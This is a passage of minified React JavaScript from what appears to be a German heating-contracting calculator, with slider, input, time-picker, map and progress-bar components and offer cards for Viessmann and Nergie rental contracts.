t=window.document.getElementsByTagName("script")[0],n=window.document.createElement("script");n.src=e,n.id="googleMapsScript",n.async=!0,null!=(e=t.parentNode)&&e.insertBefore(n,t)}},{key:"componentDidMount",value:function(){window.initMap=this.initMap,window.document.getElementById("googleMapsScript")||this.loadJS("https://maps.googleapis.com/maps/api/js?key=AIzaSyCH6wTcCjuVtKs-VL-JJpTYmSlLGm_Xdu8&callback=initMap")}},{key:"componentWillUnmount",value:function(){var e;null!=(e=window.document.getElementById("googleMapsScript"))&&e.remove()}},{key:"initMap",value:function(){var e=this.props,e={lat:e.lat,lng:e.lng},t=new window.google.maps.Map(this.map,{zoom:13,center:e});new window.google.maps.Marker({position:e,map:t})}},{key:"render",value:function(){var t=this;return ht.a.createElement(Ac,null,ht.a.createElement("div",{style:{width:"100%",height:"100%"},ref:function(e){return t.map=e}}))}}])}(gt.Component),Rc=Oe.d.div.withConfig({displayName:"map__Root",componentId:"sc-1ekkfzs-0"})(["height:250px;@media (max-width:","){height:200px;margin-bottom:-0.5rem;}"],function(e){return e.theme.size.mobile}),Uc=Oe.d.div.withConfig({displayName:"radio__RadioWraper",componentId:"sc-myu9my-0"})(["display:flex;flex-direction:column;flex-wrap:wrap;align-items:",";> *{color:",";margin-bottom:0.75rem;&:last-child{margin-bottom:0;}",";}"],function(e){return e.align||"unset"},function(e){return e.theme.textColorDark},vt.a.mobile(i()(["\n      margin-bottom: 1.25rem;\n    "]))),Vc=Object(Oe.d)(wi).withConfig({displayName:"radio__StyledTooltip",componentId:"sc-myu9my-1"})(["margin-left:0.5rem;"]),Gc=Oe.d.div.withConfig({displayName:"radio__Radio",componentId:"sc-myu9my-2"})(["> input{display:none;}> label{display:flex;align-items:center;cursor:pointer;font-size:",";}> label > span{border-radius:50%;margin-right:0.5rem;width:19px;height:19px;border:1px #bcbcbc solid;color:black;cursor:pointer;background:white;position:relative;",";}> input:checked + label > span{border:1px "," solid;}> input:checked + label > span:before{opacity:1;}> label > span:before{position:absolute;top:4px;left:4px;height:9px;width:9px;background:",";content:'';opacity:0;border-radius:50%;}"],t,t,function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor}),Wc=Oe.d.label.withConfig({displayName:"radio__InputLabel",componentId:"sc-myu9my-3"})(["display:flex;align-items:center;cursor:pointer;",";"],t),Hc=e("./node_modules/rc-slider/es/index.js"),qc=(e("./node_modules/rc-slider/assets/index.css"),["value","dragging"]);function Yc(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Zc(t,e,n){null==t||!t.defaultCondition||null!=(e=e.find(function(e){return e.key===t.key}))&&e.isTouched||((e=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Yc(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Yc(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},t)).isTouched=!0,n({type:"RANGE_DEFAULT_UPDATE",rangeElement:e}))}function Jc(e){function r(e){return o.format?jt()(parseFloat(e)).format(o.format):e}function t(e){e=e.target?e.target.value:e,g(e)}function n(e){Zc(h,s,u);var t=o.options.step||1,t=((e=e.target.value)%t!=0&&(e=function(e,t){e=parseFloat((e/t).toFixed(5));return Math.round(e)*t}(e,t)),parseFloat(Math.min(Math.max(e,o.options.min),o.options.max).toFixed(5)));g(t),a.onChange(t)}var a=e.input,o=e.element,i=e.consumerAnswer,l=e.formValues,c=e.rangeElements,s=e.rangeEls,u=e.dispatcher,e=e.isCalc,d=Object(Oe.f)().primaryColor,p=l[o.group+o.key],l=Object(gt.useContext)(kt).align,m=Object(gt.useState)(p),f=(m=xt()(m,2))[0],g=m[1],h=Object(gt.useMemo)(function(){return c.find(function(e){return e.key===o.key})},[c]);return Object(gt.useEffect)(function(){var e;(p<o.options.min||p>o.options.max)&&(e=Math.min(Math.max(p,o.options.min),o.options.max),g(e),a.onChange(e))},[o.options]),Object(gt.useEffect)(function(){g(p)},[p]),Object(gt.useEffect)(function(){""===a.value&&a.onChange(o.defaultValue)},[o.defaultValue]),ht.a.createElement(ie,{element:o,inputHalf:!0,marginBottom:!0,consumerAnswer:i},ht.a.createElement(ce,{name:a.name,element:o}),i,(null==o?void 0:o.options.svg)&&ht.a.createElement(fs,null,ht.a.createElement("div",{dangerouslySetInnerHTML:{__html:oi(o.svg)}})),(null==o?void 0:o.options.src)&&ht.a.createElement(gs,{className:"cc_image_select_option_image",src:null==o?void 0:o.options.src,alt:o.label}),ht.a.createElement(ds,{className:"range_wrapper",align:l},ht.a.createElement(us,{isCalc:e},ht.a.createElement(ss,{"aria-label":Object(bt.a)("aria.range_input"),className:"range_input",type:"number",value:f,onChange:t,onBlur:n})),ht.a.createElement(H,{className:"cc_range_slider"},ht.a.createElement(Hc.a,{ariaLabelForHandle:"Range slider handle",min:o.options.min,max:o.options.max,handle:function(e){var t=e.value,n=e.dragging,e=w()(e,qc);return ht.a.createElement(ms,{dragging:n},ht.a.createElement(Hc.a.Handle,e,ht.a.createElement("p",null,r(t),ht.a.createElement("span",{className:"range_suffix"}," ",o.suffixValue))))},step:o.options.step||1,value:f,onChange:t,onAfterChange:function(e){return e=e,Zc(h,s,u),void a.onChange(e)},tipFormatter:function(e){return"".concat(r(e)," ").concat(o.suffixValue)},handleStyle:{borderColor:d,borderWidth:"1px",marginLeft:"-1px",marginTop:"-5px",height:14,width:14,backgroundColor:"white",opacity:1,position:"absolute"},trackStyle:{backgroundColor:d,height:4,borderRadius:"2px"},railStyle:{backgroundColor:"#e2e2e2",height:4,borderRadius:"2px"}}),ht.a.createElement(ps,null,ht.a.createElement("span",null,r(o.options.min),o.suffixRange&&" ".concat(o.suffixRange)),ht.a.createElement("span",null,r(o.options.max),o.suffixRange&&" ".concat(o.suffixRange))))))}function Qc(e){return e=e.element,ht.a.createElement(ys,e)}function Kc(e){var t=e.input,n=(a=e.meta).touched,r=a.error,a=(a._active,a.dirty),o=e.element,i=e.consumerAnswer,e=e.roundedBorders,l=(o.constraints||{}).maxlength;return ht.a.createElement(ie,{className:"cc_field_root",element:o,inputHalf:!0,consumerAnswer:i},"confirm"===o.group?ht.a.createElement(J,{className:"cc_input_label",htmlFor:"tel-input"},"".concat(o.label).concat(o.calculatedMandatoriness?"*:":":")):ht.a.createElement(ce,{name:t.name,element:o}),i,ht.a.createElement(q,{className:"cc_input_container"},ht.a.createElement(fe,Ct()({},t,{id:"tel-input",maxLength:l,error:n&&r,roundedBorders:e,touched:n,active:!0,mandatory:o.calculatedMandatoriness,dirty:a,formnovalidate:!0,type:"tel"})),n&&r&&ht.a.createElement(de,{message:r})))}function Xc(e){var t=e.name1,n=e.parse1,r=(l=e.element1).label,a=l.split.size,o=l.type,i=l.calculatedMandatoriness,l=l.constraints,c=e.name2,s=e.parse2,u=(f=e.element2).label,d=f.split.size,p=f.type,m=f.calculatedMandatoriness,f=f.constraints,g=e.roundedBorders,e=e.hideLabel,h=Object(gt.useContext)(kt).align;return ht.a.createElement(ie,{className:"cc_fieldroot",element:{label:!0},align:h,inputHalf:!0},ht.a.createElement(Y,{className:"cc_doubleinputcontainer"},ht.a.createElement(xs,{split:[a,d],hideLabel:e,className:"double-input-container"},ht.a.createElement(Cs,{className:"cc_input_field_container"},ht.a.createElement(Ee.a,{name:t,component:ws,className:"cc_editableinput",size:a,type:o,constraints:l,parse:n,roundedBorders:g,placeholder:r,label:r,mandatory:i,isConfirm:!0,hideLabel:e})),ht.a.createElement(Cs,{className:"cc_input_field_container"},ht.a.createElement(Ee.a,{name:c,component:ws,className:"cc_editableinput",size:d,type:p,constraints:f,parse:s,roundedBorders:g,placeholder:u,label:u,mandatory:m,isConfirm:!0,hideLabel:e})))))}function $c(e){function n(e,t,n){"minutes"===n&&r.onChange(an()().hours(c).minutes(parseInt(e)).seconds(0).format("HH:mm:ss").toString()),"hours"===n&&r.onChange(an()().hours(parseInt(e)).minutes(s).seconds(0).format("HH:mm:ss").toString())}var r=e.input,t=e.element,a=(o=e.meta).touched,o=o.error,e=e.consumerAnswer,i=Object(Oe.f)().primaryColor,l=r.value,c=(l=l?(d=l.split(":"),u=(d=xt()(d,2))[0],d=d[1],an()().hours(u).minutes(d).seconds(0)):t.value?an()(t.value):an()(),_s(l.hours().toString())),s=_s(l.minutes().toString()),u=Array.from({length:24},function(e,t){return t}).map(function(e){return _s(e)}),d=Array.from({length:60},function(e,t){return t}).map(function(e){return _s(e)});return ht.a.createElement(ie,{element:t,inputHalf:!0,consumerAnswer:e},ht.a.createElement(ce,{name:r.name,element:t}),e,ht.a.createElement(vs,null,ht.a.createElement(Go,{onChange:function(e){var t=e.value;e.label;return n(t,0,"hours")},className:"dropdownClassName",menuClassName:"myMenuClassName",controlClassName:"controlClassName",arrowClassName:"myArrowClassName",placeholderClassName:"placeholderClassName",arrowClosed:ht.a.createElement("span",{className:"arrow-closed"},ht.a.createElement(L.a,{className:"fas fa-caret-down",color:"white",backgroundColor:i,size:25,padding:"0.5rem 0.5rem",margin:"-0.5rem"})),arrowOpen:ht.a.createElement("span",{className:"arrow-open"},ht.a.createElement(L.a,{className:"fas fa-caret-up",color:"white",backgroundColor:i,size:25,padding:"0.5rem 0.5rem",margin:"-0.5rem"})),options:u,value:c,roundedBorders:!0}),ht.a.createElement(Go,{onChange:function(e){var t=e.value;e.label;return n(t,0,"minutes")},value:s,className:"dropdownClassName",menuClassName:"myMenuClassName",controlClassName:"controlClassName",arrowClassName:"myArrowClassName",placeholderClassName:"placeholderClassName",arrowClosed:ht.a.createElement("span",{className:"arrow-closed"},ht.a.createElement(L.a,{className:"fas fa-caret-down",color:"white",backgroundColor:i,size:25,padding:"0.5rem 0.5rem",margin:"-0.5rem"})),arrowOpen:ht.a.createElement("span",{className:"arrow-open"},ht.a.createElement(L.a,{className:"fas fa-caret-up",color:"white",backgroundColor:i,size:25,padding:"0.5rem 0.5rem",margin:"-0.5rem"})),options:d,roundedBorders:!0})),a&&o&&ht.a.createElement(de,{message:o}))}function es(e){var t=e.primary,e=e.topHeading;return ht.a.createElement(Os,null,ht.a.createElement(ks,{primary:t},ht.a.createElement("span",null,e),"Ihr Rundum-sorglos-Paket"),ht.a.createElement(js,{primary:t},ht.a.createElement("ul",null,Es.map(function(e){return ht.a.createElement("li",null,ht.a.createElement(E,{className:"fas fa-check",size:"14","aria-hidden":"true"}),e)}))))}function ts(e){var t=e.outputs,e=e.outputDownloadOption;return(t=t.find(function(e){return"contract_viessmann"===e.name}))?ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Ms,{className:"cc_offer_container"},ht.a.createElement(Ss,null,ht.a.createElement(Ns,null,"Beim Thema Heizen ganz entspannt bleiben"),ht.a.createElement("h4",null,Object(bt.a)("external-contracting-text-1")),e!==P.d.CUSTOMER_TOOL&&ht.a.createElement("div",{style:{width:"100%",position:"relative"}},ht.a.createElement(Is,{role:"button",onKeyDown:Object(le.a)(function(){return No("event","vi-warme-contracting-download","Download")}),onClick:function(){return No("event","vi-warme-contracting-download","Download")},primary:!0,href:null==t?void 0:t.publicUrl,download:"offer",target:"_blank",padding:window.innerWidth<=626&&"0px"},ht.a.createElement("i",{className:"fas fa-download","aria-hidden":"true"}),"  "," ",ht.a.createElement("span",null,Object(bt.a)("download-rental-offer"),"**")))),ht.a.createElement(Ls,null,ht.a.createElement(es,{type:"Basic",link:t&&(null==t?void 0:t.publicUrl)}))),ht.a.createElement("p",{className:"cc_offer_disclaimer",style:{fontSize:"12px"}},"**",Object(bt.a)("contracting-disclaimer"))):ht.a.createElement(ht.a.Fragment,null)}function ns(e){var t=e.publicUrl,e=e.width;return ht.a.createElement("div",{style:{width:e,position:"relative"}},ht.a.createElement(Ps,{onClick:function(){return No("event","nergie-warme-contracting-download","Download")},onKeyDown:Object(le.a)(function(){return No("event","nergie-warme-contracting-download","Download")}),href:t,download:"nergie-offer",target:"_blank",padding:window.innerWidth<=r.e&&"0px"},ht.a.createElement("i",{className:"fas fa-download","aria-hidden":"true"}),"  "," ",ht.a.createElement("span",null,Object(bt.a)("download-rental-offer"),"**")),ht.a.createElement(Ds,null,ht.a.createElement("span",null,Object(bt.a)("powered-by")," "),ht.a.createElement("img",{src:Ts,alt:"Nergie"})))}function rs(e){return e=e.outputs.find(function(e){return"contract_nergie"===e.name})||{},ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Rs,null,ht.a.createElement(zs,null,ht.a.createElement(As,null,Object(bt.a)("external-contracting-title")),ht.a.createElement(As,{primary:!0},Object(bt.a)("external-contracting-title-2"),"!"),window.innerWidth>r.e&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Fo,null),ht.a.createElement(ns,{publicUrl:e.publicUrl,width:"100%"}))),ht.a.createElement(Bs,null,ht.a.createElement("ul",null,ht.a.createElement("li",null,ht.a.createElement(Fs,null),ht.a.createElement("span",null,"0,- € Anschaffungskosten")),ht.a.createElement("li",null,ht.a.createElement(Fs,null),ht.a.createElement("span",null,"Wartung und Ersatzteile inklusive")),ht.a.createElement("li",null,ht.a.createElement(Fs,null),ht.a.createElement("span",null,"Zuschüsse bis zu 1.800,00 Euro")),ht.a.createElement("li",{className:"last"})),ht.a.createElement("ul",null,ht.a.createElement("li",null,ht.a.createElement(Fs,null),ht.a.createElement("span",null,"24- Stunden-Notfallservice inklusive")),ht.a.createElement("li",null,ht.a.createElement(Fs,null),ht.a.createElement("span",null,"Installation und Abnahme inklusive")),ht.a.createElement("li",null,ht.a.createElement(Fs,null),ht.a.createElement("span",null,"Schornsteinfeger inklusive")),ht.a.createElement("li",{className:"last"}))),window.innerWidth<=r.e&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(ns,{publicUrl:e.publicUrl,width:"calc(100% - 2.8em)"}),ht.a.createElement(Fo,null))),ht.a.createElement("p",{style:{fontSize:"12px"}},"**",Object(bt.a)("contracting-disclaimer")))}function as(e){var t=e.primary,n=e.topHeading,r=e.contractDetails,e=Object(gt.useRef)(null);return ht.a.createElement(iu,null,ht.a.createElement(lu,{primary:t},ht.a.createElement("span",null,n),ht.a.createElement("b",null,r.tariffLabel)),ht.a.createElement(cu,{primary:t},ht.a.createElement("div",{style:{textAlign:"center",marginBottom:"20px"}},ht.a.createElement("div",{style:{fontSize:"2.5rem",marginBottom:"4px"}},r.monthly," €"),ht.a.createElement("div",{style:{opacity:"0.5"}},"monatlich***")),ht.a.createElement("div",{style:{width:"100%",position:"relative"},ref:e},ht.a.createElement(uu,{onClick:function(){return No("event","vi-share-contracting-download",r.tariffLabel)},href:r.url,download:"offer",target:"_blank",padding:window.innerWidth<=626&&"0px"},"  "," ",ht.a.createElement("span",null,r.actionLabel)),ht.a.createElement(su,null,ht.a.createElement("span",null,Object(bt.a)("powered-by")),"  ",ht.a.createElement("img",{style:{marginLeft:"5px"},src:ou,alt:"Viessmann"}))),r.tariffAttributes&&r.tariffAttributes.map(function(e){return ht.a.createElement("span",null,ht.a.createElement(E,{className:"fas fa-check",size:"14"})," ",ht.a.createElement("b",null,e.label))})))}function os(e){var e=e.contractDetails,t=Object(gt.useRef)(null),n=Object(gt.useRef)(null),r=uo(1080);return e?(console.log("Vishare request params",e.vishareParams),ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(gu,null,ht.a.createElement("div",null,ht.a.createElement("img",{style:{marginLeft:"5px",height:"95px",width:"464px"},src:au,"aria-hidden":"true",alt:""}),ht.a.createElement(pu,{ref:n,fixed:r},ht.a.createElement(mu,null,e.description),ht.a.createElement(Fo,null),ht.a.createElement("br",null),ht.a.createElement(Fo,null),ht.a.createElement("p",{style:{fontSize:"12px"}},"***",e.disclaimer))),ht.a.createElement(fu,{ref:t,isScrollable:r},ht.a.createElement(du,{activeSlide:1,width:t.current&&t.current.offsetWidth/6||0},ht.a.createElement(as,{type:"Basic",contractDetails:e})))))):ht.a.createElement("div",null)}function is(e){var t=e.fragmentSubgroups,n=e.sessionToken,r=e.currentDisplayGroup,a=e.hideProgressbar,o=e.allowTracking,e=Object(gt.useState)(0),i=(e=xt()(e,2))[0],l=e[1],e=Object(gt.useState)([]),c=(e=xt()(e,2))[0],s=e[1],e=Object(gt.useState)(0),u=(e=xt()(e,2))[0],d=e[1],p=ht.a.useRef(new Set),m=parseInt(r.split("-").pop(),10);return Object(gt.useEffect)(function(){var e;p.current.has(u)||(p.current.add(u),o&&Object(pr.e)("fragment_steps",n,null,{group:null==(e=t.filter(function(e){return null==e?void 0:e.isCurrentlyVisible})[u])?void 0:e.key,st:"progress_bar",idx:m}))},[u]),Object(gt.useEffect)(function(){function e(){var e;n&&(e=n.scrollTop,l(e))}var t,n=document.querySelector(".fragment_form_wrapper_calc");return null!=n&&n.addEventListener("scroll",e),n&&(t=n.querySelectorAll(".cc_caption_element"),t=Array.from(t).map(function(e){var e=e.getBoundingClientRect(),t=e.top,e=e.bottom;return{top:t+i,bottom:e+i}}),s(t)),function(){null!=n&&n.removeEventListener("scroll",e)}},[i]),Object(gt.useEffect)(function(){var e=document.querySelector(".fragment_form_wrapper_calc");if(0!==c.length){for(var t=c.length-1,n=0;n<c.length;n++)if(void 0!==c[n+1]){if(e&&i+e.getBoundingClientRect().top+21>c[n].top&&i+e.getBoundingClientRect().top+21<=c[n+1].top){t=n;break}}else t=c.length-1;d(t)}},[i,c]),ht.a.createElement(hu,{style:{display:a?"none":"block"}},ht.a.createElement(yu,null,t.filter(function(e){return e.isCurrentlyVisible}).map(function(n,e){return n.isCurrentlyVisible?ht.a.createElement(bu,{key:n.key},ht.a.createElement(vu,{isCurrent:e===u,onClick:function(){var e,t;e="".concat(n.key),t=document.querySelector(".fragment_form_wrapper_calc"),(e=document.getElementById(e))&&t&&(e=e.offsetTop-15,t.scrollTop=e)}},ht.a.createElement(_u,{src:n.iconUrl,isCurrent:e===u,isUpcoming:u<e}),ht.a.createElement(xu,{isCurrent:e===u,isUpcoming:u<e},n.label))):ht.a.createElement(ht.a.Fragment,null)})),ht.a.createElement(wu,null,ht.a.createElement(Cu,{width:(e=c.length,0===(r=u)?9:r===e?91:r/(e-1)*82+9)})))}function ls(e){return e=e.fill,ht.a.createElement("svg",{width:"14",height:"30",viewBox:"0 0 14 30",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("path",{d:"M8.99993 25.8294L6.58529 28.244L4.17066 25.8294C3.87798 25.5367 3.43895 25.5367 3.14627 25.8294C2.85359 26.1221 2.85359 26.5611 3.14627 26.8538L6.0731 29.7806C6.21944 29.9269 6.40237 30.0001 6.58529 30.0001C6.76822 30.0001 6.95115 29.9269 7.09749 29.7806L10.0243 26.8538C10.317 26.5611 10.317 26.1221 10.0243 25.8294C9.73164 25.5367 9.29261 25.5367 8.99993 25.8294Z",fill:e}),ht.a.createElement("path",{d:"M10.0243 21.805C9.73164 21.5123 9.29261 21.5123 8.99993 21.805L6.58529 24.2196L4.17066 21.805C3.87798 21.5123 3.43895 21.5123 3.14627 21.805C2.85359 22.0976 2.85359 22.5367 3.14627 22.8294L6.0731 25.7562C6.21944 25.9025 6.40237 25.9757 6.58529 25.9757C6.76822 25.9757 6.95115 25.9025 7.09749 25.7562L10.0243 22.8294C10.317 22.5367 10.317 22.0976 10.0243 21.805Z",fill:e}),ht.a.createElement("path",{d:"M13.1707 13.1707V6.58537C13.1707 2.96341 10.2073 0 6.58537 0C2.96341 0 0 2.96341 0 6.58537V13.1707C0 16.7927 2.96341 19.7561 6.58537 19.7561C10.2073 19.7561 13.1707 16.7927 13.1707 13.1707ZM6.58537 18.2927C3.76829 18.2927 1.46341 15.9878 1.46341 13.1707V6.58537C1.46341 3.76829 3.76829 1.46341 6.58537 1.46341C9.40244 1.46341 11.7073 3.76829 11.7073 6.58537V13.1707C11.7073 15.9878 9.40244 18.2927 6.58537 18.2927Z",fill:e}),ht.a.createElement("path",{d:"M6.58547 4.02441C6.18303 4.02441 5.85376 4.35368 5.85376 4.75612V6.95124C5.85376 7.35368 6.18303 7.68295 6.58547 7.68295C6.98791 7.68295 7.31717 7.35368 7.31717 6.95124V4.75612C7.31717 4.35368 6.98791 4.02441 6.58547 4.02441Z",fill:e}))}var cs,ss=Oe.d.input.withConfig({displayName:"range__Input",componentId:"sc-1r6rj8j-0"})(["text-align:center;width:100%;height:100%;border:2px solid ",";font-size:16px;&:focus{outline:1px solid ",";}",";"],function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor},vt.a.mobile(i()(["\n    width: 90%;\n  "]))),us=Oe.d.div.withConfig({displayName:"range__InputBox",componentId:"sc-1r6rj8j-1"})(["position:relative;width:",";height:45px;",";"],function(e){return e.isCalc?"100%":"150px"},vt.a.mobile(i()(["\n    display: flex;\n    justify-content: center;\n    width: 100% !important;\n  "]))),ds=Oe.d.div.withConfig({displayName:"range__InputContainer",componentId:"sc-1r6rj8j-2"})(["display:flex;align-items:center;justify-content:",";gap:20px;input[type='number']{-moz-appearance:textfield;}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}",";"],function(e){return e.align||"flex-start"},vt.a.mobile(i()(["\n    gap: 20px;\n    flex-direction: column-reverse;\n  "]))),ps=Oe.d.div.withConfig({displayName:"range__RangeData",componentId:"sc-1r6rj8j-3"})(["display:flex;justify-content:space-between;align-items:center;padding-top:2px;"]),ms=Oe.d.div.withConfig({displayName:"range__Tooltip",componentId:"sc-1r6rj8j-4"})([".rc-slider-handle{&:after{content:'';position:absolute;top:-10px;bottom:-10px;left:-10px;right:-10px;",";}}.rc-slider-handle > div::before{position:absolute;left:calc(50% - 5px);width:0;height:0;border-color:transparent;border-style:solid;content:' ';text-align:center;border-bottom-color:"," !important;border-bottom-style:solid !important;border-bottom-width:6px !important;}.rc-slider-handle > p{position:absolute;bottom:1rem;"," left:calc(-100%);min-width:48px;white-space:nowrap;width:auto;height:auto;background-color:transparent;border-radius:6px;font-size:1rem;"," color:",";line-height:1;text-align:center;text-decoration:none;padding:5px;font-weight:600;}",""],vt.a.mobileSmall(i()(["\n        top:-15px;\n        bottom:-15px; \n        left:-15px;\n        right:-15px; \n      "])),function(e){return e.theme.primaryColor},vt.a.mobileSmall(i()(["\n      bottom: ",";\n    "]),function(e){return e.dragging?"1.5rem":"1rem"}),vt.a.tablet(i()(["\n      font-size: calc(1rem - 1px);\n    "])),function(e){return e.theme.primaryColor},vt.a.mobile(i()(["\n    p {\n      display: none;\n    }\n  "]))),fs=Oe.d.div.withConfig({displayName:"range__Svg",componentId:"sc-1r6rj8j-5"})(["display:flex;justify-content:center;align-items:center;width:80%;height:100%;> div{display:flex;justify-content:center;align-items:center;width:100%;"," > svg{pointer-events:none;fill:#999999;width:100%;height:100%;}}"],vt.a.mobile(i()(["\n      padding: 0.5rem;\n    "]))),gs=Oe.d.img.withConfig({displayName:"range__RangeImage",componentId:"sc-1r6rj8j-6"})(["display:block;width:100%;max-height:140px;margin-bottom:36px;"]),hs=Oe.d.div.withConfig({displayName:"success__Root",componentId:"sc-1wycqz8-0"})(["display:flex;flex-direction:column;align-items:center;justify-content:center;background-color:",";> p{text-transform:uppercase;color:",";font-weight:bold;padding:1rem;}@media (min-width:","){flex-direction:row;}"],function(e){return e.theme.primaryColor},function(e){return e.theme.primaryFontColor},function(e){return e.theme.size.tablet}),ys=function(e){e=e.label;return ht.a.createElement(hs,null,ht.a.createElement("p",null,e))},bs=255,ws=function(e){var t=e.input,n=e.meta,r=n.touched,a=n.error,n=n.dirty,o=e.constraints,i=e.className,l=e.type,c=e.roundedBorders,s=e.isConfirm,u=e.mandatory,d=e.label,p=e.hideLabel,p=void 0!==p&&p,e=e.placeholder,o=(o||{}).maxlength;return ht.a.createElement(ht.a.Fragment,null,!p&&d&&ht.a.createElement(J,{htmlFor:"text-input-split"},"".concat(d).concat(u?"*:":":")),ht.a.createElement(fe,Ct()({},t,{id:"text-input-split",maxLength:null!=o?o:bs,type:l,error:r&&a,roundedBorders:c,touched:r,className:i,active:!0,dirty:n,isConfirm:s,mandatory:u,hideLabel:p,_placeholder:p?e:""})),r&&a&&ht.a.createElement(de,{message:a}))},Cs=Oe.d.div.withConfig({displayName:"textInputSplit__FieldContainer",componentId:"sc-1inopg0-0"})(["display:flex;flex-direction:column;justify-content:flex-end;position:relative;margin-bottom:1em;",";"],vt.a.mobile(i()(["\n    :first-child{\n      padding-bottom: 0.5rem;\n    };\n  "]))),xs=Oe.d.div.withConfig({displayName:"textInputSplit__Inputs",componentId:"sc-1inopg0-1"})(["display:flex;flex-flow:row wrap;> *:nth-child(1){width:",";margin-right:",";}> *:nth-child(2){width:",";}",";"],function(e){return"calc(".concat(e.split[0],"% - 0.5rem)")},function(e){return e.hideLabel?"24px":"0.5rem"},function(e){return"calc(".concat(e.split[1],"% - 24px)")},vt.a.mobile(i()(["\n    flex-wrap: wrap;\n    > *:nth-child(1) {\n    width: 100%;\n    margin-bottom: 1rem;\n    margin-right: 0rem;\n    };\n  > *:nth-child(2) {\n    width: 100%;\n    margin-left: 0rem;\n    };\n  "]))),vs=Oe.d.div.withConfig({displayName:"timepicker__TimePicker",componentId:"sc-tvul34-0"})(["display:flex;width:25%;",";"," ","{:not(:first-child){margin-left:1rem;}}"],vt.a.tablet(i()(["\n    width: 50%;\n  "])),vt.a.mobile(i()(["\n    width: 100%;\n    flex-wrap: wrap;\n  "])),Go),_s=function(e){return 1===e.toString().length?"".concat(0,e):e.toString()},Es=["Bis zu 15 Jahre Rundum-Service und komplette Garantie","inkl. jährliche Wartungen und aller Reparaturen","0 Euro Anschaffungskosten","Vollständige Anrechnung der staatlichen Förderung, Antragstellung und Viessmann Fördergarantie"],Os=Oe.d.section.withConfig({displayName:"FeatureCard__Wrap",componentId:"sc-1su6mfq-0"})(["padding:1em;min-width:235px;flex:1;margin-bottom:30px;border-radius:8px;@media (max-width:","px){min-width:290px;}"],r.e),ks=Oe.d.section.withConfig({displayName:"FeatureCard__Head",componentId:"sc-1su6mfq-1"})(["padding:1em;background-color:",";color:white;text-align:center;font-weight:bold;font-size:calc(1rem + 4px);border-radius:8px 8px 0 0;& > span{text-transform:uppercase;display:block;font-size:18px;}"],function(e){var t=e.theme;return e.primary?t.primaryColor:t.secondaryColor||r.c.secondaryColor}),js=Oe.d.section.withConfig({displayName:"FeatureCard__Body",componentId:"sc-1su6mfq-2"})(["padding:1em;background:rgba(240,240,240,0.4);display:flex;flex-direction:column;border-radius:0 0 8px 8px;ul{list-style:none;padding:0;margin:0;}li{margin-bottom:1.25em;display:flex;align-items:center;gap:1rem;}"]),Is=Oe.d.a.withConfig({displayName:"ExternalContracting__DropButton",componentId:"sc-bs92ry-1"})(["",";display:flex;justify-content:center;i{margin-right:1em;}border-radius:8px;height:46px;display:flex;align-items:center;text-decoration:none;"],ge),Ss=Oe.d.div.withConfig({displayName:"ExternalContracting__LeftContainer",componentId:"sc-bs92ry-2"})(["padding:1.4em;line-height:120%;display:flex;flex-direction:column;flex:1;@media (min-width:","px){",";}"],r.e,function(e){return e.fixed&&"\n  min-width: 329px;"}),Ns=Oe.d.h3.withConfig({displayName:"ExternalContracting__Title",componentId:"sc-bs92ry-3"})(["position:relative;padding-right:1.5rem;display:flex;align-content:center;font-weight:bold;font-size:calc(1rem + 4px);"," color:",";"],vt.a.tablet(i()(["\n    font-size: calc(1rem + 2px);\n  "])),function(e){var t=e.theme;return e.primary?t.primaryColor:t.secondaryColor||r.c.secondaryColor}),Ls=Oe.d.section.withConfig({displayName:"ExternalContracting__CardContainer",componentId:"sc-bs92ry-4"})(["display:flex;width:100%;position:relative;flex:2;"]),Ms=Oe.d.section.withConfig({displayName:"ExternalContracting__Container",componentId:"sc-bs92ry-5"})(["display:flex;flex-wrap:wrap;& > div{flex:1;}","{flex:2;}background:white;@media (max-width:","px){flex-direction:column;}"],Ls,r.e),Ts=e.p+"66f552d144ce947cf11a24874ea49905.png",Ds=Oe.d.div.withConfig({displayName:"NergieContracting__PoweredBy",componentId:"sc-1hkyycg-0"})(["display:flex;align-items:center;color:white;margin-top:0.5em;justify-content:flex-end;img{width:80px;margin-left:0.3em;}span{display:flex;align-items:center;}"]),Ps=Oe.d.a.withConfig({displayName:"NergieContracting__DropButton",componentId:"sc-1hkyycg-1"})(["",";min-height:2.6em !important;width:100%;max-width:none;border-radius:0px;font-size:14px !important;display:flex;align-items:center;justify-content:center;text-decoration:none;*{font-size:14px !important;}background:",";color:white;i{margin-right:0.8em;font-size:16px !important;}"],ge,function(e){var t=e.theme;return!e.active&&t.primaryColor}),zs=Oe.d.div.withConfig({displayName:"NergieContracting__Left",componentId:"sc-1hkyycg-2"})(["padding:1.4em;line-height:120%;flex:1;@media (min-width:","px){",";}"],r.e,function(e){return e.fixed&&"\n  min-width: 329px;"}),Fs=Oe.d.div.withConfig({displayName:"NergieContracting__Check",componentId:"sc-1hkyycg-3"})(["width:15px;height:15px;position:relative;border:2px solid grey;margin-right:1em;&:after{content:'';width:19px;height:7px;position:absolute;bottom:10px;left:3px;top:-4px;border:2px solid black;border-top:none;border-right:none;background:transparent;transform:rotate(-45deg);}"]),As=Oe.d.h1.withConfig({displayName:"NergieContracting__Title",componentId:"sc-1hkyycg-4"})(["font-size:1.5em;font-weight:500 !important;line-height:140%;text-align:center;color:",";"],function(e){var t=e.theme;return 